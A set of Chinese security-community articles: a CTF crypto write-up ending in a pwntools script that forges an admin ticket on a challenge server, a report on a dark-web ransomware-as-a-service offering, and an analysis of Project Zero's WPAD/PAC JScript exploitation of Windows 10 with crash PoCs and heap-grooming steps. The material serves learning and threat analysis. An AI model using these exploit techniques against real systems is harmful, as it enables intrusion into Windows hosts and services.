PR.<x> = PolynomialRing(Zmod(n))
f = x + p
x0 = f.small_roots(X=2^kbits, beta=0.4)[0]
p = p+x0
print("p: ", p)
assert n % p == 0
q = n/int(p)
print("q: ", q)
x,y=(,)
#-d*x*^2 +y^2 = 1+d*x^2*y^2
d = (1-y^2)*inverse_mod(-x^2*y^2-x^2,N)%N #计算系数d
e_inv = inverse_mod(int(e),int((int(p)+1)*(int(q)+1))) #计算私钥prikey
def add(ct,pt): #重复倍加算法的实现
ct = ( int((ct[0] * pt[1] + ct[1] * pt[0]) * inverse_mod(1 + d * ct[0] * pt[0] * ct[1] * pt[1], N) % N), int((ct[1] * pt[1] + d * ct[0] * pt[0]) * inverse_mod(1 - d * ct[0] * pt[0] * ct[1] * pt[1], N) % N) )
return ct
def mul_by_double_adding(ct,n):
pt = (0, 1)
while n > 0:
if n % 2 == 1:
pt = add(ct, pt)
ct = add(ct, ct)
n = n>>1
return pt
(x,y)=mul_by_double_adding((x,y),e_inv) #获取mt,得到flag
from Crypto.Util.number import long_to_bytes
print(long_to_bytes(x)+long_to_bytes(y))
### imposter
Toy_AE.py
import os
from Crypto.Cipher import AES
from Crypto.Util.strxor import strxor
from Crypto.Util.number import long_to_bytes, bytes_to_long
class Toy_AE():
def __init__(self):
self.block_size = 16
self.n_size = self.block_size
self.delta = b'\x00' * self.block_size
self.init_cipher()
def init_cipher(self):
key = os.urandom(16)
self.cipher = AES.new(key = key, mode = AES.MODE_ECB)
def pad(self, m, block_size):
return m if len(m) == block_size else (m + b'\x80' + (b'\x00' * (block_size - 1 - len(m))))
def GF2_mul(self, a, b, n_size):
s = 0
for bit in bin(a)[2:]:
s = s << 1
if bit == '1':
s ^= b
upper = bytes_to_long(long_to_bytes(s)[:-n_size])
lower = bytes_to_long(long_to_bytes(s)[-n_size:])
return upper ^ lower
def encrypt(self, msg):
return self.A_EF(msg)
def decrypt(self, ct, _te):
msg, te = self.A_DF(ct)
return msg if _te == te else None
def A_EF(self, msg):
self.Sigma = b'\x00' * self.n_size
self.L = self.cipher.encrypt(b'ConvenienceFixed')
self.delta = b'DeltaConvenience'
m = len(msg) // self.n_size
m += 1 if (len(msg) % self.n_size) else 0
M_list = [msg[i * self.n_size : (i + 1) * self.n_size] for i in range(m)]
C_list = []
for i in range(0, (m-1)//2):
C1, C2 = self.feistel_enc_2r(M_list[2*i], M_list[2*i +1])
C_list.append(C1)
C_list.append(C2)
self.Sigma = strxor(M_list[2*i +1], self.Sigma)
self.L = long_to_bytes(self.GF2_mul(2, bytes_to_long(self.L), self.n_size))
if m & 1 == 0:
Z = self.cipher.encrypt(strxor(self.L, M_list[-2]))
Cm = strxor(Z[:len(M_list[-1])], M_list[-1])
Cm_1 = strxor(self.cipher.encrypt(strxor(strxor(self.L, self.delta), self.pad(Cm, self.block_size))), M_list[-2])
self.Sigma = strxor(self.Sigma, strxor(Z, self.pad(Cm, self.block_size)))
self.L = strxor(self.L, self.delta)
C_list.append(Cm_1)
C_list.append(Cm)
else:
Cm = strxor(self.cipher.encrypt(self.L)[:len(M_list[-1])], M_list[-1])
self.Sigma = strxor(self.Sigma, self.pad(M_list[-1], self.n_size))
C_list.append(Cm)
if len(M_list[-1]) == self.n_size:
multer = strxor(long_to_bytes(self.GF2_mul(3, bytes_to_long(self.L), self.n_size)), self.delta)
else:
multer = long_to_bytes(self.GF2_mul(3, bytes_to_long(self.L), self.n_size))
TE = self.cipher.encrypt(strxor(self.Sigma, multer))
return b''.join(C_list), TE
def A_DF(self, ct):
self.Sigma = b'\x00' * self.n_size
self.L = self.cipher.encrypt(b'ConvenienceFixed')
self.delta = b'DeltaConvenience'
m = len(ct) // self.n_size
m += 1 if (len(ct) % self.n_size) else 0
C_list = [ct[i * self.n_size : (i + 1) * self.n_size] for i in range(m)]
M_list = []
for i in range(0, (m-1) // 2):
M1, M2 = self.feistel_dec_2r(C_list[2*i], C_list[2*i +1])
self.Sigma = strxor(M2 ,self.Sigma)
self.L = long_to_bytes(self.GF2_mul(2, bytes_to_long(self.L), self.n_size))
M_list.append(M1)
M_list.append(M2)
if m & 1 == 0:
Mm_1 = strxor(self.cipher.encrypt(strxor(strxor(self.L, self.delta), self.pad(C_list[-1], self.block_size))), C_list[-2])
Z = self.cipher.encrypt(strxor(self.L, Mm_1))
Mm = strxor(Z[:len(C_list[-1])], C_list[-1])
self.Sigma = strxor(self.Sigma, strxor(Z, self.pad(C_list[-1], self.block_size)))
self.L = strxor(self.L, self.delta)
M_list.append(Mm_1)
M_list.append(Mm)
else:
Mm = strxor(self.cipher.encrypt(self.L)[:len(C_list[-1])], C_list[-1])
self.Sigma = strxor(self.Sigma, self.pad(Mm, self.block_size))
M_list.append(Mm)
if len(C_list[-1]) == self.n_size:
multer = strxor(long_to_bytes(self.GF2_mul(3, bytes_to_long(self.L), self.n_size)), self.delta)
else:
multer = long_to_bytes(self.GF2_mul(3, bytes_to_long(self.L), self.n_size))
TE = self.cipher.encrypt(strxor(self.Sigma, multer))
return b''.join(M_list), TE
def feistel_enc_2r(self, M1, M2):
C1 = strxor(self.cipher.encrypt(strxor(M1, self.L)), M2)
C2 = strxor(self.cipher.encrypt(strxor(C1, strxor(self.L, self.delta))), M1)
return C1, C2
def feistel_dec_2r(self, C1, C2):
M1 = strxor(self.cipher.encrypt(strxor(C1, strxor(self.L, self.delta))), C2)
M2 = strxor(self.cipher.encrypt(strxor(M1, self.L)), C1)
return M1, M2
task.py
#!/usr/bin/env python3
import os
import random
import string
from hashlib import sha256
from Toy_AE import Toy_AE
from secret import FLAG
def proof_of_work():
random.seed(os.urandom(8))
proof = b''.join([random.choice(string.ascii_letters + string.digits).encode() for _ in range(20)])
digest = sha256(proof).hexdigest().encode()
print("sha256(XXXX+%s) == %s" % (proof[4:],digest))
print("Give me XXXX:")
x = input().encode()
return False if len(x) != 4 or sha256(x + proof[4:]).hexdigest().encode() != digest else True
def pack(uid, uname, token, cmd, appendix):
r = b''
r += b'Uid=%d\xff' % uid
r += b'UserName=%s\xff' % uname
r += b'T=%s\xff' % token
r += b'Cmd=%s\xff' % cmd
r += appendix
return r
def unpack(r):
data = r.split(b"\xff")
uid, uname, token, cmd, appendix = int(data[0][4:]), data[1][9:], data[2][2:], data[3][4:], data[4]
return (uid, uname, token, cmd, appendix)
def apply_ticket():
uid = int(input("Set up your user id:")[:5])
uname = input("Your username:").encode("ascii")[:16]
if uname == b"Administrator":
print("Sorry, preserved username.")
return
token = sha256(uname).hexdigest()[:max(8, uid % 16)].encode("ascii")
cmd = input("Your command:").encode("ascii")[:16]
if cmd == b"Give_Me_Flag":
print("Not allowed!")
return
appendix = input("Any Appendix?").encode("ascii")[:16]
msg = pack(uid, uname, token, cmd, appendix)
ct, te = ae.encrypt(msg)
print("Your ticket:%s" % ct.hex())
print("With my Auth:%s" % te.hex())
def check_ticket():
ct = bytes.fromhex(input("Ticket:"))
te = bytes.fromhex(input("Auth:"))
msg = ae.decrypt(ct, te)
assert msg
uid, uname, token, cmd, appendix = unpack(msg)
if uname == b"Administrator" and cmd == b"Give_Me_Flag":
print(FLAG)
exit(0)
else:
print("Nothing happend.")
def menu():
print("Menu:")
print("[1] Apply Ticket")
print("[2] Check Ticket")
print("[3] Exit")
op = int(input("Your option:"))
assert op in range(1, 4)
if op == 1:
apply_ticket()
elif op == 2:
check_ticket()
else:
print("Bye!")
exit(0)
if __name__ == "__main__":
ae = Toy_AE()
if not proof_of_work():
exit(-1)
for _ in range(4):
try:
menu()
except:
exit(-1)
可恶,果然是这样吗。。不只代码长,甚至附件都有俩。害,慢慢啃咯。。。先不管这个加密的具体是啥,来看看功能是啥叭。程序有俩功能,提供ticket,和检查ticket,获取flag的点在检查ticket,
def decrypt(self, ct, _te):
msg, te = self.A_DF(ct)
return msg if _te == te else None
msg = ae.decrypt(ct, te)
assert msg
uid, uname, token, cmd, appendix = unpack(msg)
if uname == b"Administrator" and cmd == b"Give_Me_Flag":
print(FLAG)
要求你的这个ticket代表的信息是,用户名是Administrator,要执行的命令是Give_Me_Flag,并且还要提供这个ticket的签名Auth来保证他的合法性。
再来看看这个提供ticket有啥,
def apply_ticket():
uid = int(input("Set up your user id:")[:5])
uname = input("Your username:").encode("ascii")[:16]
if uname == b"Administrator":
print("Sorry, preserved username.")
#return
token = sha256(uname).hexdigest()[:max(8, uid % 16)].encode("ascii")
cmd = input("Your command:").encode("ascii")[:16]
if cmd == b"Give_Me_Flag":
print("Not allowed!")
#return
appendix = input("Any Appendix?").encode("ascii")[:16]
msg = pack(uid, uname, token, cmd, appendix)
他要求你提供,uid,用户名,cmd,和额外的可选择的信息。其中,用户名不能等于Administrator,cmd不能等于Give_Me_Flag。(不然这题直接就没了。)然后他会生成一个你的用户名的sha256的摘要,至于存多少长读进你的message呢,由你的uid来决定。
`token = sha256(uname).hexdigest()[:max(8, uid % 16)].encode("ascii")`
然后一些限制是,除了uid最大为5位数字之外,其余输入最多只能16个字符,并且每个字符的ascii都得在0-128之间(由decode(‘ascii’)限制)。(不然你要是输入\xff,这题也直接就没了)
所以题目意思很明确,你要伪造密文,并且还要能够构造对应的签名来通过合法性验证。让他解密信息后用户名为Administrator,cmd为Give_Me_Flag。然后由于对输入做的诸多限制,(甚至一次连接只能交互4次,除去一次来获取flag,只能交互三次,下一次连接就生成新的Toy_AE对象,生成新的key了)导致漏洞点大概率不会出现在这个task文件中,,那就要找这个Toy_AE算法的洞了。(啊,好长,不想看)
一点点啃叭,先大致随便看看,然后我们有目的性的先来看看生成Auth的过程。(单独拎出来会清晰些)
self.Sigma = b'\x00' * self.n_size
self.Sigma = strxor(M_list[2*i +1], self.Sigma)
if 组数为偶数:
Z = self.cipher.encrypt(strxor(self.L, M_list[-2]))
Cm = strxor(Z[:len(M_list[-1])], M_list[-1])
self.Sigma = strxor(self.Sigma, strxor(Z, self.pad(Cm, self.block_size)))
else:
self.Sigma = strxor(self.Sigma, self.pad(M_list[-1], self.n_size))
TE = self.cipher.encrypt(strxor(self.Sigma, multer))
TE = self.cipher.encrypt(strxor(self.Sigma, multer))
可以看到,如果组数为偶数,就会多生成一个Z,而且生成的密文方式也会比较麻烦,那么我们就先利用那个附加信息来控制组数,尽量避免这个麻烦的东西。
这样子的话Sigma第2块、第4块明文、填充后的第5块明文的异或,然后和multer
if len(M_list[-1]) == self.n_size:
multer = strxor(long_to_bytes(self.GF2_mul(3, bytes_to_long(self.L), self.n_size)), self.delta)
else:
multer = long_to_bytes(self.GF2_mul(3, bytes_to_long(self.L), self.n_size))
(multer和L有关,不可知,那就不管了)异或,最后AES加密,返回密文。
由于AES的key也不可知,所以我们想要拿到Auth,没别的方法了。只能在传明文获取Auth时,让我们的msg的第二块和第四块和第五块和真正的能拿到FLAG的msg的明文保持一致了。
这里一个做法就是,本地跑这个程序,把那些麻烦的PoW啥的去去掉,一些限制(比如用户名不能是Administrator)也去去掉,然后打印一些方便我们审计的信息,(当然,熟用那种自带debug编译器的大佬可以忽略,IDLE选手还是比较喜欢print
debug大法)
那就是怎么伪造密文了。
先看看密文的生成
C1, C2 = self.feistel_enc_2r(M_list[2*i], M_list[2*i +1])
def feistel_enc_2r(self, M1, M2):
C1 = strxor(self.cipher.encrypt(strxor(M1, self.L)), M2)
C2 = strxor(self.cipher.encrypt(strxor(C1, strxor(self.L, self.delta))), M1)
return C1, C2
我们把明文和密文看成16字节一块,两块一组,两块明文对自己这组生成的密文有影响,但每组明文间的加密是独立的。也就是第一组(第一二块)明文不影响第二组(第三四块)明文生成的第二块密文。
那么,如果我们的uid是1,用户名是Administrator,cmd是Give_Me_Flag,不加信息,
(本地起这个程序,把用户名和cmd的限制给取消掉,然后打印一下M_list)
我们会生成4块明文,`[b'Uid=1\xffUserName=A', b'dministrator\xffT=e',
b'7d3e769\xffCmd=Give', b'_Me_Flag\xff']`
前面说了,为了让生成的Auth便于计算,我们要加入附加信息(Appendix)来控制明文组数。
但这里先看看M_list叭,如果我们想要得到Auth,那么我们就得保证我们构造的用户名和cmd在不等于限定值的情况下,M_list的第二组和第四组与用户名为Administrator和cmd为Give_Me_Flag时的M_list的相应分组相同。
这样子看过去,对于我们目前得到的这个M_list是很好构造的,由于Administrator的A在第一组,那么我们注册Bdministrator;由于Give_Me_Flag的Give在第三组,那么我们注册give_Me_Flag就好了。然后加一加Appendix控制下组数。但是注意到第二组最后一位是sha256的首位,而我们要是动了用户名,这个值大概率也有变,所以我们还得控制这个用户名的首位,可能不能是B,我们就在ascii
为0到128之间找一个字符*,让*dministrator的sha256的首位为e就可以了。经过测试,字符‘P’就是一个合适的值
看,上面是目标Auth,下面是我们伪造的用户名和cmd获取的Auth,他们是一致的。所以Auth这一关过了。那就只剩下密文的伪造了。
对于第一组,是由uid和用户名决定的。其中uid不用伪造,问题不大,但是用户名的密文咋办,我们用户名不能等于Administrator,但是又要搞到的Administrator的密文。
这里用到的第一技巧就是,增加uid的长度,反正uid最后模16了,我们控制uid长度为5,用户名为Administratorr(多了一个r),这样子对照一下,
可以发现,多出来的那个r正好被挤到第三组去了,这样子我们的用户名既没有等于Administrator,但是又获得了前两块属于Administrator的msg的密文。
ok。一半的工作完成。
第二组,由于uid那么构造了,那么第二组明文就是这样子的,`b'r\xffT=ab86207b\xffCmd',
b'=Give_Me_Flag\xff`由hash和cmd和组成(这里只是测试,附加信息就先不加了)。
这里我们要的是cmd=Give_Me_Flag的密文,怎么伪造cmd呢?我们不能改变任何一个字符,不然由于AES的存在,密文整个就不一样了。但是输入的cmd又不能等于Give_Me_Flag。这里我们还是用前面的方法,由于这里分组加密的特性,我们把cmd顶到第二块的末尾,大概就是让第二组的第二块明文是这样子,
`'Cmd=Give_Me_Flag'`
刚好16个字节,然后我们的命令就可以改成Give_Me_Flagg,多的g到第五块去了,咱们就不用管了。至于怎么顶,这里就要利用uid了,在uid长度仍然保持为5的情况下,进行加减,控制hash的长度为12就好了,11111%16
= 7,那就用11116,
可以看到这样`\xffT=4110a98d23fc\xff`刚好占满了第二组第一块的16字节,`'Cmd=Give_Me_Flag`占了另一块。而我们输入的cmd命令是Give_Me_Flagg,是能过验证的。这样交互,让他加密,就能得到明文:`b'\xffT=4110a98d23fc\xff',
b'Cmd=Give_Me_Flag'`生成的密文了。但是这里还有个问题,hash由用户名控制,用户名为Administrator的12位hash是e7d3e769f3f5,然而我们又不能注册用户为Administrator,那一个想法就是,碰撞,找一个由可见字符串组成的13位字符串(Administrator的长度),sha256后前12位为e7d3e769f3f5就可以了。然而这显然不现实,12位是96bit,有这算力,比特币不是随便挖?所以这题有解的一个原因就是,这个系统并没有验证用户名的hash,所以你随便整个用户名就好。
但是新问题产生了,Auth的获取怎么办?现在我们的uid=11116,我们来看看用户名为Administrator,cmd为Give_Me_Flag的情况
想要得到Auth,就得构造同样的第二块、第四块明文,第二块明文还好说,用户名我们多打一个字符就能绕过检查了,而这个字符也会被顶到第三块,对Auth没有影响,并且我们也可以uid相应的减1,让第四块密文不受到影响。但是第四块的明文本身就不好操作啊,这里要是也多打一个字符绕过的话,第五组就多了一个字符,这样产生的Auth就完全对不上了。
所以要把证获取到正确的Auth,我们需要第二块,第四块,第五块分别为:`b'me=Administrator', b'Cmd=Give_Me_Flag',
b'\xff'`
这里我的做法是,缩短uid为两位长,构造用户名为:me=Administrator,控制uid%16为8,构造cmd为Cmd=Give_Me_Flag
可以看到是完全一致的。如果此时打印出来了C_list的话,也会发现,此时这两组产生的C_list的最后一组也是一致的,因为我们这里M_list的到数两组是一致的。
#### 解题流程
所以这道题的整个解题流程:(交互可以直接手撸)
1. uid:24,name:me=Administrator,cmd:Cmd=Give_Me_Flag 获取Auth和第三段密文
2. uid:11116,name:me=Administratorr,后面随意 获取第一段密文
3. uid:11116,name:Administratos,cmd:Give_Me_Flagg 获取第二段密文
4. 发送Auth和三段密文的拼接,获取flag
exp
from pwn import *
sh=remote("123.57.4.93","45216")
from pwnlib.util.iters import mbruteforce
from hashlib import sha256
context.log_level = 'debug'
def proof_of_work(sh):
sh.recvuntil("XXXX+b\'")
suffix = sh.recvuntil("\'").decode("utf8")[:-1]
log.success(suffix)
sh.recvuntil("== b\'")
cipher = sh.recvuntil("\'").decode("utf8")[:-1]
print(suffix)
print(cipher)
proof = mbruteforce(lambda x: sha256((x + suffix).encode()).hexdigest() == cipher, string.ascii_letters + string.digits, length=4, method='fixed')
sh.sendlineafter("Give me XXXX:", proof)
proof_of_work(sh)
sh.recvuntil("option:")
sh.sendline('1')
sh.recvuntil("id:")
sh.sendline('24')
sh.recvuntil("name:")
sh.sendline("me=Administrator")
sh.recvuntil("and:")
sh.sendline("Cmd=Give_Me_Flag")
sh.recvuntil("?")
sh.sendline("")
sh.recvuntil("ket:")
ticket=sh.recvuntil("\n")[:-1]
sh.recvuntil("Auth:")
Auth=sh.recvuntil("\n")[:-1]
sh.recvuntil("option:")
sh.sendline("1")
sh.recvuntil("id:")
sh.sendline("65548")
sh.recvuntil("name:")
sh.sendline("Administratorr")
sh.recvuntil("and:")
sh.sendline("Give_Me_Flagg")
sh.recvuntil("?")
sh.sendline("")
sh.recvuntil("ket:")
ticket1=sh.recvuntil("\n")[:-1]
sh.recvuntil("option:")
sh.sendline('1')
sh.recvuntil("id:")
sh.sendline('65548')
sh.recvuntil("name:")
sh.sendline("Administratos")
sh.recvuntil("and:")
sh.sendline("Give_Me_Flagg")
sh.recvuntil("?")
sh.sendline("")
sh.recvuntil("ket:")
ticket2=sh.recvuntil("\n")[:-1]
sh.recvuntil("option:")
sh.sendline('2')
sh.recvuntil("Ticket:")
sh.sendline(ticket1[:64]+ticket2[64:64*2]+ticket[-2:])
sh.recvuntil("Auth:")
sh.sendline(Auth)
sh.interactive()
不得不说这一题出的很精妙,精妙到连输入字符的长度都卡的很死又恰到好处,uid的功能也很灵活,最后的突破点在一个hash未验证。解题花了快一个晚上,除了啃了好久的代码,主要是各种试错。想了很多种构造的方法,包括字节翻转绕过之类的,最后都被一一否决。
但最后构造出来了并拿到flag还是很开心的,虽然再一次认识到了自己和大佬们间的差距。(队伍最后只解出来了两道密码学和一道逆向,差了2名与决赛资格失之交臂,还是挺可惜的)
## 总结
这两场比赛的四道题目的质量算是比较高叭,byte是两道公钥密码,一个是CRT和脸,一个sm2,。x-nuca是一个奇异爱德华曲线,和一个不知道是不是自创的分组密码。(要是验证hash的话这样的算法系统应该没别的漏洞了,叭?)然后X-NUCA还有一道我没解出来的是LWE,格密码的东西,还是比较生疏。
总的来说这两场比赛,从中确实还是学到了许多东西。也稍微锻炼了下心性(那么长的代码一开始真的让人望而却步,但是一点点啃下来,发现也还好啦。并没有想象中的那么复杂(因为复杂的地方我直接不看,哈哈哈哈))。 | 社区文章 |
# 揭密某款在暗网上售卖的勒索病毒
##### 译文声明
本文是翻译文章,文章原作者 安全分析与研究,文章来源:安全分析与研究
原文地址:<https://mp.weixin.qq.com/s/ys8_ucoYBb8WGCV3B72oaw>
译文仅供参考,具体内容表达以及含义原文为准。
暗网和地下黑客论坛一直是恶意软件推广和销售的地方,一些恶意软件的开发者会利用暗网来发布和销售自己的恶意软件,最近几年勒索病毒流行,尤其是针对企业的勒索病毒攻击越来越多,一些黑产团队在一些暗网和地下黑客论坛购买勒索病毒对企业进行攻击,这些勒索病毒大多数是采用RAAS(勒索软件即服务)模式进行分发,比方之前已知的几大流行勒索病毒家族:GandCrab、CrySiS、Globelmposter、Sodinokibi等,都是采用RAAS模式进行分发的,笔者今天给大家揭密一款在暗网上售卖的,基于RAAS模式分发的勒索病毒,看看它是如何销售的
该勒索病毒RAAS网站首页,分三个部分,第一部分:勒索病毒简介
从首页可以看到,勒索病毒的开发者分别在:
2018年01月 发布了RANION 1.08版本
2018年04月 发布了RANION 1.09版本
2019年01月 发布了RANION 1.10版本
此勒索病毒最新的版本为1.10,如下所示:
第二部分:勒索病毒RAAS套餐类别,以及每种套餐功能及组件介绍
客户可以选择三种不同的套餐,同时每个套餐还包含一些增值组件服务供选择
第一种套餐使用期限为12个月,费用为900美元,如下所示:
第二种套餐使用期限为6个月,费用为490美元,如下所示:
第三种套餐使用期限为1个月,费用为120美元,如下所示:
可以看出,如果你选择的套餐时间越长,你每个月的平均费用就会越低,当然是包年最划算了
各个不同的套餐,所包含的组件以及功能,如下所示:
顶级VIP的套餐费用为1900美元一年,可以解锁全部的功能和增值组件服务
第三部分:如何购买此勒索病毒
根据你选择的套餐,发现BTC到勒索病毒开发者的BTC钱包地址,同时发送一封电子邮件到ranion[@safe](https://github.com/safe
"@safe")-mail.net邮箱,然后会收到相应的勒索病毒样本和解密工具,以及C&C服务器控制面板信息,如下所示:
从首页信息,我们可以得知此勒索病毒开发者的钱包地址为:
1JDfy7KmqqBQV4yxMUAP38wofhgj8u4L45
追踪BTC钱包地址,到目前为止,此BTC钱包地址,一共收到了1.61339934 BTC,如下所示:
此BTC钱包地址接收的最后一笔BTC,在2019年7月29日,如下所示:
此BTC钱包地址接收的第一笔BTC,在2017年04月05日,如下所示:
此勒索病毒开发者于2017年4月份左右开发了此勒索病毒,并于2018年01月、2018年04月、2019年01月对此勒索病毒进行了升级,在两年多的时间里一共收到了1.61339934
BTC,最近的收款日期为2019年7月,说明现在还有人在这个平台上购买这款勒索病毒
网站上还介绍了一些关于此勒索病毒相关信息,C&C服务器控制面板平台,如下所示:
加密后的文件,加密算法等,如下所示:
加密文件后,勒索赎金提示信息,如下所示:
勒索病毒解密工具,如下所示:
同时此勒索病毒销售网站,还提供了FAQ页面,购买者可以阅读,回答了购买者可能想知道或者好奇的一些问题,比方:
开发者是谁?卖过什么?是否出售源码?购买后可以更新勒索病毒BTC钱包地址,电子邮件,勒索赎金等?此勒索病毒是如何工作的?支持哪些功能?会加密哪些文件?为什么这么低的价格卖?
还提供了很多问题的解答,如下所示:
最近几年勒索、挖矿、僵尸网络、APT攻击远控木马成为了威胁网络安全最主流的四大恶意软件,一些地址黑客论坛和暗网上讨论最多的就是勒索病毒,其实就是各种远控木马,这两大类的恶意软件成为了最受黑产团伙欢迎的恶意软件,勒索病毒可以直接带来暴利,远控木木马可以应用于各种APT组织的攻击当中,挖矿具有隐藏性和潜伏性,未来针对linux系统的挖矿应该会有所增多,僵尸网络样本主要是以Mirai各种为主变种,通过控制物联网设备对目标发起网络攻击
笔者从事恶意样本研究多年,对各类恶意样本有所研究,详细分析过很多不同类型的恶意样本,同时也对一些恶意样本背后的黑产团伙运作模式有所了解,随着互联网的发展,各种不同平台的恶意样本层出不穷,网络安全人才紧缺,并且出现严重的断层,经验丰富的实战型人才越来越少,反而做黑产的越来越多,未来网络安全形势会更加严峻,企业面临着各种网络安全问题,急需专业的网络安全人才去帮助企业解决问题,现在越来越多的企业开始重视安全,想做好安全这块,安全行业的前景还是很不错的,欢迎各位网络安全从业者跟笔者多多交流,一起讨论网络安全
本文转自:[安全分析与研究](https://mp.weixin.qq.com/s/ys8_ucoYBb8WGCV3B72oaw) | 社区文章 |
# 对Exploit Windows 10 in Local Network with WPAD/PAC and JScript 的分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> Project Zero团队在google发表了一篇关于利用WPAD/PAC和JScript来实现对Windows10的代码执行。
>
> 链接如下:<https://googleprojectzero.blogspot.com/2017/12/apacolypse-now-> exploiting-windows-10-in_18.html>
>
>
> 360网络安全响应中心也发布了这个报告并翻译了这篇文章。虽然有着文章的翻译,但是对该文的讲述的内容还是让人感觉云里雾里,为此我做了这个分析,不过对我来说文章还是有难度的,所以错误的地方还请指证。
文章的Exploit部分主要分为5个阶段,主要是说明前两个阶段,这也是我要讨论的。
## 整个漏洞的利用流程
使用一个漏洞去泄露一个可控制的内存地址,之后对另一个漏洞的利用形式进行改装来制造一个溢出,最后控制EIP,提升权限,利用ROP等技术来实现代码执行。
## 介绍一下什么是WPAD/PAC
PAC(Proxy Auto-Config)文件定义了浏览器和其他用户如何自动选择适当的代理服务器来访问一个·URL。WPAD可以借助DNS服务或DHCP服务来查询PAC文件的位置。
PAC实际上是一个至少定义了一个JavaScript函数的文件,这也是漏洞利用可行的地方。
## 阶段一
是要泄露一个可控的堆内存地址,这里利用了RegExp.lastParen这个漏洞,POC如下:
var r= new RegExp(Array(100).join('()'));
''.search(r);
alert(RegExp.lastParen);
这个崩溃的发生是因为RegExp.lastPare的访问越界,原因是在JScript
RegExp对象偏移0xAC处的RegExpFncObj里有一个缓冲区保存了十对整数,这十对整数表示每次正则匹配的一次索引(start_index和end_index)。但是这里只有10对,一但正则超过10对匹配并且RegExp.lastParen被调用的时候,RegExp.lastParen会使用这个数组的数量作为索引来访问这个缓冲区,造成越界访问。
另外通过RegExp.input设置为整数和定义一个由41个括号所组成的正则,可以使RegExP.lastParen调用时的start_index变为0和end_index变为RegExp.input里的整数值。
整个泄露地址的流程如下:
分配1000 10000-character的字符串(10000 characters ==
20000bytes)这样做的目的是为了防止所分配的字符串不会放入LFH里面,LFH接收小于16KB的内存分配,LFH里面块的分配是随机的,这样会影响到地址的定位。)
把分配的每第二个字符串释放掉(这样做防止被释放的堆块合并)
触发这个漏洞
泄露被释放的字符串的地址(得到堆的metadate)
再次分配字符串,确保泄露的指针指向一个字符串(这里分配的内容会在阶段2使用特别的东西进行填充)
## 阶段二
使用了另外一个漏洞,这个漏洞是在Array.sort里面,POC如下:
<!-- saved from url=(0014)about:internet -->
<meta http-equiv="X-UA-Compatible" content="IE=8"></meta>
<script language="Jscript.Encode">
var vars = new Array(100);
var arr = new Array(1000);
for(var i=1;i<600;i++) arr[i] = i;
var o = {toString:function() {
for(var i=600;i<1000;i++) {
arr[i] = 1337;
}
}}
function go() {
arr[0] = o;
Array.prototype.sort.call(arr);
}
go();
</script>
Array.sort会调用JsArrayStringHeapSort函数,这个函数会根据输入的数组的元素数量分配两个等长的临时数组,但是在这样这个情况下,当toString()函数回调后,数组的长度增加,这样就发生了溢出。后面作者提出可以通过覆盖Hash表来改进这个漏洞,使其更好达到利用的目的。
在JsArrayStringHeapSort期间,检索下标小于数组长度的每个元素,如果该元素被定义,则会发生下列的操作:
1. 数组元素将被读进一个VAR并保存在偏移为16的临时数组元素结构中。
2. 原始的VA被转换为一个string VAR中,指向这个string VAR的指针被写到偏移为0的地方
3. 偏移为8处,该元素的下标被写入
4. 偏移40处的值取决于VAR的类型,为0或1
临时数组元素结构体
作者在这部分想找到几个可以利用的指针,我们先来看一下VAR和String VAR的结构可以帮助我们更容易理解这部分的内容:
这里要注意的是偏移为0处是定义的VAR的变量类型,3对应整形,5对应双精度浮点数、8对应字符串
VAR结构
String VAR结构
在产生的临时数组中,如果数组成员是一个字符串,那么结构中偏移为0和8的地方将会有一个指针,当解引用的时候我们可以控制偏移为8处的这个指针。而且如果该数组成员是一个双精度的VAR的话,那么偏移为24,实际上是临时数组偏移为16的地方存储着这个VAR,而VAR偏移为8的地方是一个double
VAR的一个实际的双精度的值,那么这个地方则直接在我们控制之下。
剩下就是用一个方法来改写这个漏洞,使这个漏洞得到利用,作者通过研究对象在JScript中的工作原理找到了这个方法。下列这张表说明了JScript中的对象,被调用时的索引形式。
每个对象(更具体的的说,使NameList的JScript对象)都有一个指向Hash表的指针,这个hash表是一个指针数组,每当一个对象的元素成员被访问的时候,该元素名称的hash被计算,然后一个hash最低位的一个指针解引用,该指针指向该对象元素成员的链表,这个链表被遍历,直到找到具有相同名字的元素。hash表介绍完了,下面说一下溢出的具体流程。
1. 分配和释放大小为8192的内存块,这样会打开LFH来分配8192的内存。这样做使确保溢出所制作的内存块可以分配在LFH中,因为LFH只能分配对应大小的块(<16KB)所以在一定程度上可以保证不会有其它的内存块来影响溢出过程。(这里来做一个计算:LFH分配小于16KB的内存块 16 * 1024 = 16384 16384 / 2 = 8192)
2. 创建2000个对象,每个对象包含512个成员,这样每个对象都有一个1024字节的hash表,只要像其中一个hash表添加一个元素,该表就会增长到8192个字节。
3. 将其一组(前1000个对象)对象的成员都添加到513个,这样就会导致1000个8192字节的hash表被分配。
4. 使用长度为300,包含170个元素的数组触发Array.sort漏洞。JsArrayStringHeapSort函数会分配(170 + 1) * 48(一个VAR对象占24字节,分配两个数组) = 8208bytes。由于LFH的规则,这个对象表将被分配在与8192字节的hash表相同的LFH bucket中。
5. 将第二组(1000个对象)的成员添加到513个(在toString()方法中实现),确保排序的缓冲区和hash表相邻。随后toString()会向数组里添加更多的元素,使其溢出。
这样的方式制作的溢出会使一个JScript对象的hash表指针被我们控制的数据指针所覆盖,下面使覆盖改指针的具体细节:
1. 变量1值只包含数字1337。
2. 变量2使特殊类型的0x400c。这个类型告诉JavaScript实际的VAR是偏移为8的指针指向的,在读取或写入这个变量之前,这个指针会被解引用。在我们的例子中,这个指针指向变量1的前16个字节(也就是说可以修改变量1的类型和值,回忆一下VAR的结构),这实际上意味着变量2的8字节与变量1的8字节重合。
3. 变量3、变量4、变量5是简单的整数,特殊之处在于最后的8字节的内容为6,8,0x400c。
(变量2的作用是用来修改变量1的类型,可以通过读取变量3,4然后将读取的值写入变量2 :
Cooruptedobject[index2] = corruptedobject[index4]
这样就可以通过将变量1的类型设置成一个字符串,其余的不变就可以读出其内容)
我们可以通过正确的索引(index)来访问被修改的变量1,而且可以通过查看所有对象的变量1来查找哪个对象被破坏,并查看哪个对象拥有特征值1337。
这些东西给了我们几个漏洞利用的方向步骤:
1. 如果将一个包含指针的变量写入变量1,那么我们可以通过变量2将其类型改变为string,便可以读出该指针的值。
2. 我们可以通过一个伪造的字符串来泄露一个可以读内存地址上的值,首先将我们想要读取的地址对应的double(VAR)写入变量1,然后通过更改变量1的类型来读取此地址
3. 或者我可以把一个地址对应的数值写入变量1,然后把变量1的类型更改为1个指针,从而达到写入任意地址。
### **那么到这里一个POC** **的流程应该是**
